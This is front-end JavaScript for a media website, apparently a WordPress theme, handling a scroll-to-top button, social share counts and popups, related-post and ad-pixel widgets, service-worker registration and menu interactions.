"use strict";!function(){const l=document.querySelector(".scroller");if(null!==l){let s=!1;document.addEventListener("scroll",function(){var e=window.scrollY||window.pageYOffset;100<e&&!s?(l.classList.add("scroller--visible"),s=!0):e<=100&&s&&(l.classList.remove("scroller--visible"),s=!1)},{passive:!0}),l.addEventListener("click",function(e){e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"})})}}();
"use strict";!function(){const a=(e,t)=>{let n=e.querySelector(".share__count");null===n&&((t=parseInt(t)||0)<=0||(n=document.createElement("span"),n.className="share__count",n.innerHTML=t,e.appendChild(n)))},t=()=>{if(void 0!==knife_meta_parameters&&knife_meta_parameters.postid){const t=new XMLHttpRequest;return t.open("GET","/analytics/shares/?post="+knife_meta_parameters.postid),t.responseType="json",t.send(),t.addEventListener("load",()=>{var e=t.response||{};e.success&&(n=>{n=n||{};const e=document.querySelectorAll(".share .share__link");if(null===e)return;e.forEach(e=>{var t=e.dataset.label;n.vk&&"vkontakte"===t&&a(e,n.vk),n.fb&&"facebook"===t&&a(e,n.fb)})})(e.data)}),!0}};window.shareButtons=function(){const e=document.querySelectorAll(".share .share__link");if(null===e)return!1;e.forEach(e=>{e.dataset.label;e.addEventListener("click",function(e){return e.preventDefault(),function(e,t){var n=Math.round(screen.width/2-t.width/2);let a=0;screen.height>t.height&&(a=Math.round(screen.height/3-t.height/2)),window.open(e,t.id,"left="+n+",top="+a+",width="+t.width+",height="+t.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1")}(this.href,{width:600,height:400,id:this.dataset.label})})}),t()},window.shareButtons()}();
"use strict";!function(){if("undefined"!=typeof knife_similar_posts){let c=function(i){for(let e=0,t;e<i.length;e++){t=Math.floor(Math.random()*e);var n=i[e];i[e]=i[t],i[t]=n}return i}(knife_similar_posts.similar||[]),d=0;const r=e=>e=(e=e.replace("http://ads.adfox.ru","https://ads.adfox.ru")).replace("[RANDOM]",Date.now()),p=(e,t)=>{const i=document.createElement("div");i.innerHTML=`
        <div class="widget-posts__item size-triple">
          <div class="widget-posts__poster widget-posts__poster-border">
            ${(t=t).thumb||t.pixel?`<img src="${t.thumb||t.pixel||""}" alt="${t.title.replace(/<[^>]*>/g,"")}" class="attachment-triple size-triple wp-post-image" loading="lazy" decoding="async" />`:""}
          </div>
          <div class="widget-posts__content">
            <a class="widget-posts__title${null!=t&&t.track?" gofollow":""}" ${null!=t&&t.track?` data-track="${t.track}"`:""} href="${r(t.link)}">
              ${t.title}
            </a>
            ${t.erid?`<div style="color: #C7C7C7;font-style: italic;font-weight: 400;font-size: 0.75rem;">${t.erid}</div>`:""}
          </div>
        </div>
      `.trim();t=i.firstElementChild;e.appendChild(t)},n=e=>{if(c.length<d+2)return!1;if(null===e)return!1;const t=document.createElement("figure");t.classList.add("figure","figure--similar");const i=document.createElement("h4");i.innerHTML=knife_similar_posts.title||"",t.appendChild(i);for(let e=d;e<d+2;e++)c[e].link&&c[e].title&&((e,t)=>{const i=document.createElement("p");e.appendChild(i);const n=document.createElement("a");if(n.href=r(t.link),n.innerHTML=t.title,i.appendChild(n),t.erid){const l=document.createElement("span");l.textContent=t.erid,n.appendChild(l)}if(t.pixel){let e=new Image;e.src=r(t.pixel)}})(t,c[e]);return d+=2,e.parentNode.insertBefore(t,e.nextSibling),!0};!function(){const e=document.querySelector(".content-similar__wrap");if(null!==e){const l=document.createElement("div");l.classList.add("content-similar__row");const r=document.createElement("h4");r.innerHTML=knife_similar_posts.sub_title||knife_similar_posts.title||"",e.appendChild(r);const s=(knife_similar_posts.promo||[]).filter(e=>e.link&&e.title);var i=4-Math.min(s.length,4);const o=[];let t=0;for(let e=d;e<c.length&&t<i;e++){var n=c[e];n.link&&n.title&&(o.push(n),t++,d++)}const a=[...o,...s.slice(0,4-o.length)];0!==a.length?(a.forEach(e=>{p(l,e)}),e.appendChild(l)):e.remove()}}(),function(){var e=document.querySelectorAll(".entry-content");if(1===e.length&&1!=knife_similar_posts.hidden){let i=e[0].children;if(!(i.length<20))for(let e=20,t=0;e<i.length-5;e++)if("p"===i[e].tagName.toLowerCase()&&void 0!==i[e-1]&&"p"===i[e-1].tagName.toLowerCase()){if(n(i[e-1])&&(t+=1),3<t)break;e=20+e}}}()}}();
"use strict";"serviceWorker"in navigator&&(1<document.location.host.match(/\./g).length||window.addEventListener("load",function(){navigator.serviceWorker.register("/service-worker.js")}));
document.querySelectorAll('.menu__item').forEach(function(item) {
  if (item.querySelector('.sub-menu')) {
    item.classList.add('menu-item-has-children');
  }
});

document.querySelectorAll('.footer .menu-item-has-children > a').forEach(function(el) {
  el.addEventListener('click', function (e) {
    e.preventDefault();

    this.classList.toggle('active');

    let next = this.nextElementSibling;
    if (next) {
      if (next.style.maxHeight) {
        next.style.maxHeight = null;
      } else {
        next.style.maxHeight = next.scrollHeight + "px";
      }
      next.style.transition = "max-height 0.25s ease";
      next.style.overflow = "hidden";
    }
  });

 
});


document.querySelectorAll('.hub__list li a').forEach(link => {
  link.addEventListener('click', function(e) {
    e.preventDefault();
    
    const href = this.getAttribute('href');
    const targetElement = document.querySelector(href);
    
    if (targetElement) {
      const targetPosition = targetElement.offsetTop + 200;
      
      window.scrollTo({
        top: targetPosition,
        behavior: 'smooth'
      });
    }
  });
});